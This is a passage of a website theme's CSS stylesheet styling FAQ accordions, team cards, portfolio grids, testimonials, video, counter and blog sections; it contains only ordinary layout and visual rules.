    font-size: 18px;
    width: 100%;
    margin-top: 15px;
    margin-bottom: 14px;
}
.faq_content_inner {
    padding: 25px 0 0 13px;
}
.faq_area .witr_section_title {
    margin-bottom: 32px;
}
 .accordion_area .card-2 {
	border:none;
    background-color: #FFFFFF00;
    margin-bottom: 15px;
}
 .card-header.witr_ac_card {
    background: 0 0!important;
    padding: 0;
    border-bottom: 0;
    text-align: left;
}
.accordion_area .card-2{
	border-bottom: 1px solid #ddd;
}
.witr_ac_style {
    font-size: 18px;
    font-weight: 700;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    padding: 16px 0;
    transition: .5s;
    border-bottom: 1px solid #ddd;
}
.witr_ac_style {
    color: #222429;
}
.witr_ac_style:before {
    position: absolute;
    content: '\ea99';
    right: 0;
    font-family: IcoFont!important;
    font-weight: 400;
}
.accordion_area .card-2 p {
    padding: 10px 0 0;
}
/* ===== Faq Area CSS ===== */
.faq_area1 {
    background: #F1F1F126;
    padding: 120px 0 85px;
}
.faq_area1 .accordion_area .card-2 p {
    padding: 15px 20px 20px;
}
.faq_area2 {
    background: #F1F1F163;
    padding: 100px 0px 60px;
}
.accordion_area_02 .witr_ac_style {
    padding: 10px 20px;
	border-bottom:none;
}
.accordion_area_02 .accordion_02_shadow {
	border:none;
    box-shadow: 0px 0px 20px 0px #dddddd80;
	background:none;
}
.accordion_area_02 .card-header.witr_ac_card a:hover {
    color: #232323;
}
.border_bottom_0{
	border-bottom:none;
}
.writ_ac_style_02 {
    margin-left: 25px;
    font-size: 20px;
    font-weight: 600;
    display: block;
    background: none !important;
    color: #232323;
}
.writ_ac_style_02:before {
    position: absolute;
    content: '\f067';
    left: 20px;
	margin-right:10px;
    font-family: fontawesome !important;
    font-weight: 200;
}
.active .writ_ac_style_02:before {
    content: '\f068';
}
.card-header.witr_ac_card.border_bottom_0 {
    background: #fff;
    padding: 0px 10px;
}
.content_style p,
.conent_style p {
    padding-left: 18px;
}
.card.card-2.accordion_02_shadow {
	border: 0 !important;
    margin-bottom: 20px;
	box-shadow: 1px 1px 7px -5px rgb(0 0 0 / 75%);
}
.faq_area2 .witr_ac_style2 {
    padding-left: 30px;
    font-size: 20px;
    font-weight: 600;
    display: flex;
    align-items: center;
    padding: 11px 15px;
    transition: .5s;
    padding: 12px 20px 12px 20px;
    color: #232323;
}
.writ_ac_style_02:before {
    font-weight: 200;
    font-size: 17px;
    color: #3a4268;
    margin-top: 4px;
}
.faq_area2 .single_image img {
    margin-bottom: 20px;
    margin-left: 50px;
}
.faq_area2 .active .witr_ac_style {
    color:#232323;
    background-color: #A4282800;
}
.faq_area2 .card-header.witr_ac_card a:hover {
    color: #232323;
}
/* ===== Faq Area CSS ===== */
.single_service_faq1 {
    background: #fff;
    padding: 0px 0 85px;
}
/* ===== 9. Team Area CSS ===== */
.team_area {
    background: #fafafe;
    padding: 0px 0 80px;
}
.witr_team_s12 {
    border: none;
    box-shadow: 0 5px 20px 0 #00000014;
    -webkit-transition: .5s;
    transition: .5s;
}
.cons_singleTeam {
    position: relative;
    text-align: left;
    overflow: hidden;
    -webkit-transition: .5s;
    transition: .5s;
}
.witr_team_s12 {
    background: #fff;
    margin-bottom: 20px;
}
.witr_team_s12 .front_view {
    transition: .5s;
    padding: 0;
}
.witr_team_s12 .front_view_box {
    border: none;
}
.front_view_box {
    padding: 32px 32px 22px;
}
.back_view h5, .front_view h5 {
    margin-bottom: 0;
	font-size: 24px;
    font-weight: 700;
}
.back_view span, .front_view span {
    display: inline-block;
    line-height: 28px;
	color: #6063d7;
}
.witr_team_s12 .con_TMS {
    margin-top: 15px;
}
 .all_team_s_color a, .witr_team_top ul li a, .team_top_icon ul li a {
    color: #39364e;
    font-size: 16px;
    width: 0;
    border-style: solid;
    border-width: 0;
    margin: 0 28px 5px 0;
}
.back_view .con_TMS a, .front_view .con_TMS a {
    display: inline-block;
    height: 35px;
    border-radius: 50%;
    font-size: 17px;
    line-height: 35px;
    text-align: center;
}
.back_view .con_TMS a:hover, .front_view .con_TMS a:hover {
	color: #6063d7;
}
/* ===== Team Area CSS ===== */
.team_page_team_area {
    padding: 100px 0 80px;
}
.about_page_team_area {
    padding: 100px 0 80px;
}
/* ===== 10. Portfolio Area CSS ===== */
.portfolio_area {
    padding: 120px 0 66px;
}
.portfolio_area .witr_section_title {
    margin-bottom: 32px;
}
 .portfolio_nav {
    text-align: center;
	padding: 0 0 30px;
}
.portfolio_area .portfolio_nav ul li.current_menu_item {
    color: #6063d7;
    background-color: #FFFFFF00;
	border:none;
}
 .portfolio_nav ul li {
    font-size: 16px;
    font-weight: 400;
    border-style: solid;
    border-width: 0;
}
.portfolio_area .portfolio_nav ul li.current_menu_item, .portfolio_area .portfolio_nav ul li:hover {
	color: #6063d7;
}
.portfolio_area .portfolio_nav ul li {
    border-radius: 5px;
    cursor: pointer;
    display: inline-block;
    margin: 0 5px 0px;
    padding: 0 20px;
    position: relative;
    -webkit-transition: .5s;
    transition: .5s;
    border: none;
    font-weight: 400;
}
.pstyle_1 .single_protfolio {
    transition: .5s;
    margin-bottom: 22px;
}
.pstyle4 .prot_thumb {
    overflow: hidden;
    position: relative;
}
.prot_thumb img {
    display: block;
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
    width: 100%;
}
.prot_content {
    position: absolute;
    text-align: center;
    -webkit-transition: .5s;
    transition: .5s;
    right: 0;
    top: 0;
    bottom: 0;
    left: 0;
    opacity: 0;
    z-index: 9;
}
.prot_content {
    background: #6063d7d1;
}
.pstyle4 .prot_content_inner {
    top: 50%;
}
.prot_content_inner {
    position: absolute;
    top: 50%;
    width: 100%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    z-index: 10;
    -webkit-transition: all .5s ease-in-out .5s;
    transition: all .5s ease-in-out .5s;
}
.pstyle_1 .picon a {
    background: 0 0;
    border-radius: 5px;
    display: inline-block;
    font-size: 25px;
    height: 50px;
    line-height: 50px;
    margin: 0 8px 11px;
    width: 50px;
    -webkit-transition: .5s;
    transition: .5s;
}
.portfolio_readmore_btn>a:hover, .pstyle_1 .picon a, .pstyle_1 .picon a:hover, .pstyle_1 .porttitle_inner p span {
    color: #fff;
}
.pprotfolio4 {
    padding: 20px 10px 23px;
    border: none;
}
.porttitle_inner4 h3 {
    margin: 0;
}
.porttitle_inner4 h3, .porttitle_inner4 h3 a, .porttitle_inner4 p {
    color: #454545;
}
.porttitle_inner4 h3, .porttitle_inner4 h3 a, .porttitle_inner4 p {
    color: #454545;
}
.porttitle_inner4 p {
    margin-bottom: 0;
}
.porttitle_inner4 h3, .porttitle_inner4 h3 a, .porttitle_inner4 p {
    color: #454545;
}
.porttitle_inner4 p span {
    display: inline-block;
    font-size: 14px;
}
.porttitle_inner span, .porttitle_inner4 span, .prot_content span {
    position: relative;
    margin: 0 2px;
}
.porttitle_inner span:before, .porttitle_inner4 span:before, .prot_content span:before {
    bottom: 0;
    content: ",";
    position: absolute;
    right: -5px;
}
.porttitle_inner4 p span {
    display: inline-block;
    font-size: 14px;
}
.porttitle_inner span, .porttitle_inner4 span, .prot_content span {
    position: relative;
    margin: 0 2px;
}
.porttitle_inner span:last-child:before, .porttitle_inner4 span:last-child:before, .prot_content span:last-child:before {
    content: "";
}
.pstyle4.pstyle_1 .single_protfolio:hover {
    box-shadow: none;
}
.single_protfolio:hover .prot_thumb img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}
.single_protfolio:hover .prot_content {
    opacity: 1;
    -webkit-transform: scale(1,1);
    transform: scale(1,1);
}
.portfolio_readmore_btn>a:hover, .pstyle_1 .picon a:hover {
    background: #6063d7;
}
.portfolio_area .portfolio_nav ul li.current_menu_item, .portfolio_area .portfolio_nav ul li:hover {
    border-color: none;
    background: transparent;
    color: inherit;
}
.portfolio_area .portfolio_nav ul li.current_menu_item {
    color: #6063d7;
    background-color: #FFFFFF00;
}
/* ===== Portfolio Area CSS ===== */
.agency_portfolio_area {
    padding: 90px 0px 84px;
}
.agency_portfolio_area .witr_section_title_inner h3 {
    color: #030925;
    margin-top: 0;
}
.agency_portfolio_area .witr_section_title_inner h2 {
    background-color: transparent;
    padding: 0;
    font-size: 16px;
}
.agency_portfolio_area .witr_section_title {
    padding-bottom: 0;
}
.witr_single_pslide{
	overflow:hidden;
}
.witr_pslide_image{
	position:relative;
	overflow:hidden;
}
.witr_pslide_image img{
	width:100%;
	transition: 1s;
}
.witr_pslide_image::before{
	position: absolute;
    content: '';
	width:100%;
	height:100%;
    background: #00000080;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    transform: scale(0);
    transition: .5s;
    z-index: 1;
}
.witr_single_pslide:hover .witr_pslide_image::before{
	transform:scale(1.2)
}
.witr_single_pslide:hover .witr_pslide_image img{
	transform:scale(1.2)
}
.witr_pslide_custom a {
    position: absolute;
    top: 40px;
    left: 30px;
    width: 0px;
    height: 80px;
    line-height: 80px;
    border-radius: 5px;
    font-size: 30px;
    background: #fff;
    color: #6063d7;
    text-align: center;
    z-index: 99;
    opacity: 0;
    transition: .5s;
    display: inline-block;
}
 .witr_single_pslide:hover .witr_pslide_custom a{
	width:80px;
	opacity: 1;
 }
.agency_project_area .witr_single_pslide:hover .witr_pslide_custom a {
    width: 0;
    opacity: 1;
}
.witr_content_pslide_text {
    position: absolute;
    bottom: -100px;
    left: 50px;
    right: 30px;
    transition: .5s;
    opacity: 0;
    z-index: 2;
    text-align: left;
}
.witr_single_pslide:hover .witr_content_pslide_text {
    opacity: 1;
    bottom: 20px;
}
.witr_content_pslide_text h3 {
    margin-bottom: 10px;
}
.witr_content_pslide_text h3 a{
    color: #fff;
	transition:.5s;
}
.witr_content_pslide_text h3 a:hover {
    color: #6063d7;
}
.witr_content_pslide_text p {
    color: #fff;
}
.em_portfolio_area .witr_section_title {
    position: relative;
    padding-bottom: 35px;
}
.positi_3.pprotfolio4 {
    padding: 20px 10px 23px;
    border: none;
    position: absolute;
    bottom: -100px;
    left: 0;
    right: 0;
    z-index: 9;
    -webkit-transition: .5s;
    transition: .5s;
    text-align: center;
}
.single_protfolio:hover .positi_3.pprotfolio4 {
    bottom: 0;
}
.positi_3.pprotfolio4 {
    background: #6063d7;
}
.positi_3 .porttitle_inner4 h3 a, .positi_3 .porttitle_inner4 p span {
    color: #fff;
}
.portfolio_nav {
    padding: 0px 0 50px;
}
.portfolio_nav ul {}
 .portfolio_nav ul li {
    display: inline;
}
.portfolio_nav ul li {
    border-radius: 2px;
    cursor: pointer;
    display: inline-block;
    font-weight: 600;
    margin: 0 5px 10px;
    padding: 16px 38px;
    position: relative;
    transition: .5s;
    border: 1px solid #f3eaea;
    font-size: 16px;
}
.prot_wrap {
    overflow: hidden;
}
.single_protfolio {
    position: relative;
    overflow: hidden;
    margin-bottom:30px;
}
.prot_thumb {} .prot_thumb img {
    display: block;
    transform: scale(1);
    transition: all 0.5s ease 0s;
    width: 100%;
}
.single_protfolio:hover .prot_thumb img {
    transform: scale(1.1);
}
.prot_content {
    position: absolute;
    text-align: center;
    transition: .5s;
    right: 0;
    top: 0;
    bottom: 0;
    left: 0;
    opacity: 0;
    z-index: 9;
}
.multi_gallery.prot_content {
    height: 90%;
    width: 80%;
    right: 10%;
    top: 5%;
    bottom: 5%;
    left: 10%;
}
.single_protfolio:hover .prot_content {
    opacity: 1;
}
.prot_content h3 {
    margin: 0;
    text-transform: capitalize;
    font-size: 18px;
    margin-bottom: 0;
}
.prot_content h3 a {
    font-size: 23px;
    font-weight: 700;
    text-transform: capitalize;
    -webkit-transition: .5s;
    transition: .5s;
    color: #fff;
    margin-bottom: 15px;
    display: inline-block;
}
.prot_content h3 a:hover {
    color: #000;
}
.prot_content p {
    line-height: 1.2;
    margin: 5px 0 0;
}
.prot_content p span {
    display: inline-block;
    color: #fff;
}
.single_protfolio:hover .prot_content {
    opacity: 1;
    transform: scale(1, 1);
}
.porttitle_inner span,
.porttitle_inner4 span,
.prot_content span {
    position: relative;
    margin: 0 2px;
}
.prot_content span:before,
.porttitle_inner4 span:before,
.porttitle_inner span:before {
    bottom: 0;
    content: ",";
    position: absolute;
    right: -5px;
}
.porttitle_inner span:last-child:before,
.prot_content span:last-child:before,
.porttitle_inner4 span:last-child:before {
    content: "";
}
.nospace.col-xs-12 {
    padding: 0px;
}
.nospace .single_protfolio {
    margin-bottom: 0px;
}
/* load button css */
.gallery_load_button {} .gallery_load_button a {
    padding: 7px 15px;
    display: inline-block;
    font-size: 17px;
    margin-top: 0px;
}
.prot_wrap.nospace .gallery_load_button a {
    margin-top: 30px;
}
/* single portfolio */
.pimgs img {
    height: 465px;
    width: 100%;
}
.prots-contentg p {}
/*style 1 */
.em_port_content {
    height: 100%;
    opacity: 1;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    transition: all 0.5s ease 0s;
    width: 100%;
    z-index: 9;
    left: 0;
    top: -100%;
    width: 100%;
    transition: .5s;
    text-align: center;
}
.pstyle_1 .porttitle_inner h3 {
    padding-bottom: 0px;
}
.pstyle_1 .prot_content p {
    margin: 2px 0 0;
}
.pstyle_1 .single_protfolio {
    -webkit-transition: .5s;
    transition: .5s;
}
.portfolio_readmore_btn {
    padding-top: 23px;
}
.portfolio_readmore_btn > a {
    border-radius: 5px;
    display: inline-block;
    padding: 6px 21px;
    text-transform: uppercase;
    -webkit-transition: .3s;
    transition: .3s;
    border: 1px solid transparent;
}
.pstyle_1 .picon a {
    background: transparent;
    border-radius: 5px;
    display: inline-block;
    font-size: 25px;
    height: 50px;
    line-height: 50px;
    margin: 0 8px 11px;
    width: 50px;
    transition: .5s;
    color: #fff;
}
.picon a:hover {
    border-color: #191f2d;
    background: #191f2d;
}
.pstyle4 .prot_thumb {
    overflow: hidden;
    position: relative;
}
.pprotfolio4 {
    box-shadow: 0 10px 16px 0 rgba(0, 0, 0, 0.7);
    padding: 17px 10px 20px;
}
.pprotfolio4 {
    padding: 20px 10px 23px;
}
.porttitle_inner4 h3 {
    margin: 0;
}
.porttitle_inner4 h3 a {}
.porttitle_inner4 p {
	margin-bottom: 0;
}
.porttitle_inner4 p span {
    display: inline-block;
}
.portfolio_nav ul li.current_menu_item, .portfolio_nav ul li:hover {
    border-color: #6063d7;
	background: #6063d7;
	color: #fff;
}
.prot_content {
    background: #6063d780;
}
.pprotfolio4 {
    box-shadow: 0 10px 16px 0 rgba(0,0,0,.7);
    padding: 30px 10px 30px;
    border: 1px solid #f1f1f1;
    border-top: 0 solid #f1f1f1;
}
.portfolio_nav {
    text-align: center;
}
.page-numbers span.current, .paginations a.current, .paginations a:hover {
    border-color: #6063d7;
	 background: #6063d7;
	 color: #fff;
}
ul.page-numbers a.page-numbers {
    box-shadow: 0 10px 40px 0 rgba(50,65,141,.12);
}
.page-numbers, .tutor-pagination-wrap a, .tutor-pagination-wrap span.page-numbers.current, a.page-numbers {
    border-radius: 5px;
    margin-right: 10px;
    padding: 15px 24px;
    font-size: 19px;
    line-height: 1;
    -webkit-transition: .5s;
    transition: .5s;
}
.page-numbers span.current, .paginations a {
    display: inline-block;
    font-weight: 500;
    margin: auto 5px;
}
 .paginations a {
    color: #888;
}
.page-numbers li {
    display: inline-block;
}
.paginations {
    text-align: center;
    margin-top: 15px;
}
.portfolio_4column_gutter .single_protfolio {
    margin-bottom: 0px;
}
/* port style 3 */
.em_plus_port {
    position: absolute;
    bottom: 20px;
    right: 30px;
    z-index: 99;
}
.prot_content_inner {
    left: 50%;
    position: absolute;
    top: 54%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    width: 100%;
    z-index: 10;
    -webkit-transition: all .3s ease-in-out .3s;
    transition: all .3s ease-in-out .3s;
    opacity: 0;
}
 .single_protfolio:hover .prot_content_inner {
    top: 50%;
    opacity: 1;
}
.picon a {
    border-radius: 5px;
    display: inline-block;
    font-size: 20px;
    height: 50px;
    line-height: 50px;
    margin: 0 3px 11px;
    width: 50px;
    text-align: center;
    color: #fff;
    background: #6063d7;
}
.picon a:hover {
	border-color: #555;
    background-color: #6063d7;
}
/* style 1 */
.em_port_content {
    height: 100%;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    width: 100%;
    z-index: 9;
    left: 0;
    top: -100%;
    width: 100%;
    -webkit-transition: .5s;
    transition: .5s;
    text-align: center;
}
.pstyle_1 .porttitle_inner h3 {
    padding-bottom: 0px;
}
.pstyle_1 .porttitle_inner h3 a {} .pstyle_1 .porttitle_inner p {
}
.pstyle_1 .prot_content p {
    margin: 2px 0 0;
}
.pstyle_1 .single_protfolio {
    -webkit-transition: .5s;
    transition: .5s;
}
.portfolio_readmore_btn {
    padding-top: 23px;
}
.portfolio_readmore_btn > a {
    border-radius: 5px;
    display: inline-block;
    padding: 6px 21px;
    text-transform: uppercase;
    -webkit-transition: .3s;
    transition: .3s;
    border: 1px solid transparent;
}
.agency_portfolio_area .witr_button_area {
    margin: 30px auto 0;
}
.agency_portfolio_area .witr_btn {
    padding: 18px 51px;
}
.portfolio_grid_area .portfolio_nav {
    padding: 0px 0 45px;
}
/* ===== Portfolio Area CSS ===== */
.pstyle2.pstyle3 .prot_content_inner {
    left: 3000px;
    position: absolute;
    top: 60%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    width: 100%;
    z-index: 10;
    -webkit-transition: all .3s ease-in-out .3s;
    transition: all .3s ease-in-out .3s;
    opacity: 0;
    padding: 15px 0 20px 20px;
    -webkit-transition: .5s;
    transition: .5s;
}
.pstyle2.pstyle3 .prot_content_inner {
    text-align: left;
}
.pstyle2.pstyle3 .prot_content_inner {
    background: #6063d7;
}
.pstyle2.pstyle3 .single_protfolio:hover .prot_content_inner {
    left: 75%;
}
.pstyle2 .single_protfolio:hover .prot_content_inner {
    top: 50%;
    opacity: 1;
}
/* portfolio grid area css */
.port_style02 .pstyle2 .prot_content_inner {
    left: 50%;
    position: absolute;
    top: 60%;
    transform: translateX(-50%) translateY(-50%);
    width: 100%;
    z-index: 10;
    transition: all .3s ease-in-out .3s;
    opacity: 0;
}
.port_style02 .prot_content h3 a {
    font-size: 23px;
    font-weight: 700;
    text-transform: capitalize;
    transition: .5s;
    color: #fff;
    margin-bottom: 0px;
    display: inline-block;
}
.port_style02 .picon a:hover {
    border-color: #0a0a0a;
    background: #0a0a0a;
}
.port_style02 .single_protfolio {
    position: relative;
    overflow: hidden;
    margin-bottom: 20px;
}
.port_style02 .prot_content h3 a:hover {
    color: #6063d7;
}
.portfolio_style2 .port_style02 .pstyle_1 .prot_content_inner {
    position: absolute;
    top: 50%;
    width: 100%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    z-index: 10;
}
.portfolio_style2 .prot_content {
    position: absolute;
    text-align: center;
    -webkit-transition: .5s;
    transition: .5s;
    right: 0;
    top: 0;
    bottom: 0;
    left: 0;
    opacity:1;
    z-index: 9;
}
.portfolio_style2.pstyle2 .single_protfolio:hover .prot_content_inner {
    top: 50%;
    opacity: 1;
    left: 50%;
    right: 50%;
    transform: translateX(-50%),translateY(-50%);
	transition:0;
}
.portfolio_style2 .prot_content h3 a {
    margin-bottom: 0;
}
.portfolio_style2 .prot_content_inner {
    transition: none;
	opacity:1;
}
.portfolio_style2 .single_protfolio:hover .prot_content {
    opacity: 1;
    -webkit-transform: scale(1,1);
    transform: scale(1,1);
}
.portfolio_style2 .prot_content h3 a:hover {
    color: #6063d7;
}
.port_3column_area .prot_content_inner {
    top: 50%;
}


/* ===== 11. Testimonial Area CSS ===== */
.testimonial_area {
    background: #6063d7;
    padding: 100px 0 75px;
}
.testimonial_area  .witr_section_title_inner h2 {
    color: #fff;
    background-color: #FFFFFF5E;
    padding: 10px 25px;
}
.testimonial_area .witr_section_title_inner h3 {
    color: #fff;
}
.testimonial_area .witr_section_title {
    margin-bottom: 30px;
}
.test-part {
    padding: 37px 25px 15px;
    box-shadow: 0px 0px 0px 0px rgb(0 0 0 / 50%);
}
 .em_single_testimonial, .testiCreCon, .testomonial .test-part, .witr_testi_s_11 {
    border-style: solid;
    border-width: 2px;
    border-color: #686bd9;
}
.testomonial .wtesti_top.test-part {
    text-align: center;
}
.testomonial .test-part {
    position: relative;
}
.test-part {
    display: inline-block;
    margin-bottom: 10px;
    text-align: center;
}
.testomonial .wtesti_top.test-part img {
    position: inherit;
    margin: auto;
    left: 0;
    top: auto;
    transform: inherit;
    border-radius: 50px;
}
.testomonial .test-part img {
    z-index: 22;
    width: 78px;
    height: 78px;
}
.testomonial .wtesti_top.test-part h6 {
    display: block;
    line-height: 0;
}
.witr_testi_s_11.wtesti_top h6 {
    padding-top: 25px;
}
.test-part h6 {
    font-size: 20px;
    padding-bottom: 0;
}
 .test-part i, .test-part p, .test-part h2, .test-part h6, .test-part span, .test-part h3 {
    color: #fff;
}
 .test-part:hover, .testomonial .test-part:hover, .witr_testi_main:hover, .testiCreCon:hover, .witr_testi_s_11:hover, .testiCreCon:hover:after {
    background-color: #fff;
}
 .test-part:hover h2, .test-part:hover p, .test-part:hover span, .test-part:hover i, .test-part:hover h6, .test-part:hover p, .testomonial .test-part:hover span, .testomonial .test-part:hover i, .testiCreCon:hover p, .test-part:hover h3, .test-part:hover h6 a {
    color: #2f343a !important;
}
.test-part span {
    font-weight: 400;
    font-size: 17px;
}
.testomonial .wtesti_top.test-part {
    text-align: center;
}
.witr_testi_s_11 ul {
    padding: 17px 0 0;
    margin: 0;
}
.testomonial .test-part ul li, .testomonial.testomonial-2 .test-part ul li, .testomonial.testomonial-5 .test-part ul li {
    padding-top: 0;
    padding-bottom: 10px;
}
.test-part ul li {
    display: inline-block;
}
.execllent_toggol {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.test-part i {
    font-size: 20px;
}
.test-part p {
    padding: 15px 0 0;
}
.witr_item_column {
    padding: 0 15px;
    padding-top: 60px;
}
.test-part img {
    position: inherit;
    margin: auto;
    left: 0;
    top: auto;
    transform: inherit;
    border-radius: 50px;
	width:78px;
	height:78px;
}
/* ===== Testimonial Area CSS ===== */
.testimonial_area2 {
    padding: 100px 0 70px;
}
.testimonial_area2 .witr_section_title {
    margin-bottom: 20px;
}
.testimonial_area2 .em_single_testimonial {
    margin-bottom: 30px;
    -webkit-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
    padding: 36px 30px 26px;
    margin-top: 20px;
    box-shadow: 0 0 10px 0rgb(240 241 243);
    overflow: hidden;
    position: relative;
    text-align: left;
    border-radius: 6px;
    background: #fff;
    border: none;
    box-shadow: 0 0 10px 0 rgb(240 241 243);
}
.witr_testi_itemt {
    padding: 0 10px;
}
.testimonial_area2 .test-part {
    padding: 0;
    box-shadow: none;
}
.testimonial_area2 .test-part :hover .em_crating i.active{
    color: #6063d7;
}
.testimonial_area2 .em_crating i.active {
    font-size: 24px;
    color: #6063d7;
}
.em_testi_text {
    overflow: hidden;
    padding-top: 15px;
    float: left;
    text-align: left;
}
.testimonial_area2 .all_color_testimonial p {
    margin: 15px 0 36px;
}
.em_test_thumb {
    float: left;
    margin-right: 20px;
}
.em_test_thumb img {
    border-radius: 50%;
    width: 59px;
}
.em_testi_title span {
    display: block;
    margin-top: 5px;
    font-size: 18px;
    font-weight: 600;
	color:#6063d7;
}
.testimonial_area2 .test-part:hover i{
	color:#6063d7 !important;
}
.em_single_testimonial:hover {
    box-shadow: 0 0 20px 0 rgba(0,0,0,.13);
}
/* ===== 12. Video Area CSS ===== */
.agency_video_area {
    padding: 100px 0 80px;
}
.video_content_inner{
	margin: 60px 15px 0 0;
    padding: 0 0 0 385px;
}
.video_content_inner .witr_section_title {
    margin-bottom: 64px;
}
.video_content_inner .witr_section_title_inner h1 {
    font-size: 22px;
    margin: 40px 0 0;
	font-weight:800;
}
.video_content_inner .witr_section_title_inner p {
    padding: 15px 0 0 0;
}
.f_left {
    float: left;
    margin-right: 5px;
}
.witr_btn_vstyle {
    margin-right: 15px;
}
.witr_vbtn {
    width: 70px;
    height: 70px;
    line-height: 70px;
    text-align: center;
    position: relative;
    border-radius: 50%;
    z-index: 2;
    margin-top: 2px;
    display: inline-block;
}
.witr_vbtn {
    background: #2f343a;
}
.witr_gbbtn:hover, .witr_vbtn, .witr_vbtn i, .witr_vbtn:hover {
    color: #fff;
}
.vtbtnsty4 {
    margin-top: 10px;
}
.witr_vbtn:hover {
    background: #201f2a;
}
/* ===== Video Area CSS ===== */
.video_page_area .witr_swiper_height {
    z-index: -1;
}
.video_page_area .witr_swiper_content h1, .video_page_area .witr_swiper_content h2, .video_page_area .witr_swiper_content h3, .video_page_area .witr_swiper_content p, .video_page_area .witr_slicks_title h4 {
    color: #fff;
}
.witr_youtube_video{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: -99;
}
.witr_youtube_video iframe {
    width: 100%;
    height: 100%;
    border: none;
}
.video_page_area{
	position:relative;
}

/* ===== 13. Counter Area CSS ===== */
.counter_area {
    padding: 20px 0 75px;
}
.witr_counter_single {
    text-align: center;
    margin-bottom: 35px;
}
.witr_counter_icon i {
    color: #6063d7;
    display: inline-block;
    font-size: 55px;
}
.witr_counter_number_inn {
    overflow: hidden;
}
.witr_counter_number_inn h3, .witr_counter_number_inn span {
    font-size: 40px;
    display: inline-block;
    font-weight: 800;
    margin-bottom: 0;
}
 .witr_counter_single h3, .witr_counter_single span, .witr_counter_6 .wirt_new_iner {
    padding: 0 0 10px;
}
.witr_counter_single h3, .witr_counter_single span {
    color: #2f343a;
    padding: 0 0 1px;
    display: inline-block;
    margin-top: -6px;
}
 .witr_counter_single h4, .witr_counter_single h1 {
    font-size: 16px;
}
/* ===== Counter Area CSS ===== */
.about_page_counter_area {
    padding: 100px 0 75px;
}
.counter_area.about_page_counter_areas {
    padding: 100px 0 75px;
}
/* ===== 14. Blog Area CSS ===== */
.agency_blog_area {
    padding: 100px 0 80px;
    background: #f8fafc;
}
.agency_blog_area .witr_section_title {
    margin-bottom: 30px;
}
.busi_singleBlog {
    transition: .5s;
    box-shadow: 0 5px 10px 0 rgb(50 65 141 / 7%);
    position: relative;
    overflow: hidden;
    background: #fff;
    margin-bottom: 20px;
}
.agency_blog_area .busi_singleBlog:hover {
    box-shadow: 0 0 4px 0 rgba(0,0,0,.05);
}
.witr_sb_thumb {
    overflow: hidden;
    position: relative;
}
.witr_sb_thumb:before {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition: .5s;
    transition: .5s;
    z-index: 1;
}
.witr_sb_thumb:before {
    background: rgba(0,0,0,.5);
}
.witr_sb_thumb img {
    width: 100%;
    transition: .5s;
}
.witr_blog_area14 .witr_blog_con {
    padding-top: 15px;
}
.agency_blog_area .witr_blog_area13 .witr_blog_con {
    padding: 20px 15px 12px 25px;
}
.agency_blog_area .witr_blog_con h2 {
    margin: 5px 0 0px;
    color: #fff;
    display: inline-block;
}
.witr_blog_con h2 a:hover {
    color: #6063d7;
}
.agency_blog_area .witr_blog_con span {
    font-size: 16px;
    margin-bottom: 15px;
    margin-right: 2px;
}
.bs5 span {
    line-height: 26px;
}
.agency_blog_area .witr_blog_metan span, .agency_blog_area .witr_blog_metan span a, .agency_blog_area .witr_blog_con span, .agency_blog_area .witr_blog_con span a {
    color: #888;
}
 .all_blog_color span i, .witr_post_Author a i, .witr_post_Author6 a i {
    margin: 20px 0 0;
}
.witr_blog_con span i {
    padding-right: 5px;
    padding-left: 5px;
    -webkit-transition: .5s;
    transition: .5s;
}
.wblog-content span, .wblog-content span a, .wblog-content span i, .witr_blog_metan span i, .witr_blog_con span i {
    color: #6063d7;
}
.witr_blog_meta_potion14 {
    margin: 5px 0 17px;
}
.busi_singleBlog:hover .witr_sb_thumb img, .busi_singleBlog:hover .witr_sb_thumb:before {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
}
.agency_blog_area:hover .slick-prev, .agency_blog_area:hover .slick-next {
    opacity:1;
}
.agency_blog_area .learn_btn {
    font-size: 16px;
    font-weight: 600;
    border-style: none;
    margin: 0px 0 0px 10px;
    display: inline-block;
    transition: .5s;
    color: #6063d7;
    padding: 0px 0px;
}
.agency_blog_area .all_blog_color p {
    padding: 10px 0px 4px 0px;
}
.agency_blog_area .busi_singleBlog p{
	margin:0;
}
.wbutton_right_icon {
    position: absolute;
    bottom: 0;
    right: 24px;
}
.wbutton_right_icon a {
    font-size: 20px;
    position: relative;
    z-index: 1;
}
.wbutton_right_icon a::before {
    content: '';
    position: absolute;
    height: 110px;
    width: 110px;
    border: 2px solid #f7f7f7;
    bottom: -78px;
    z-index: -1;
    transform: rotate(-35deg);
    right: -38px;
    border-radius: 0 20px;
    transition: .5s;
}
.busi_singleBlog:hover .wbutton_right_icon a::before {
    background: #6063d7;
}
.busi_singleBlog:hover .wbutton_right_icon a {
    color: #fff;
}
.agency_blog_area .witr_blog_area13 .em-blog-content-area_adn {
    padding: 0 10px 22px 20px;
}
/* =============== blog left sidebar css =============== */
.witrfm_area {
    position: relative;
}
/* side bar css */
.witr-blog-side-area.blog_sidebar {
    padding: 100px 0px 100px;
    background: #f9f9f9;
}
.blog-left-side > div {
    background-color: #fff;
    margin-bottom: 30px;
    padding: 15px;
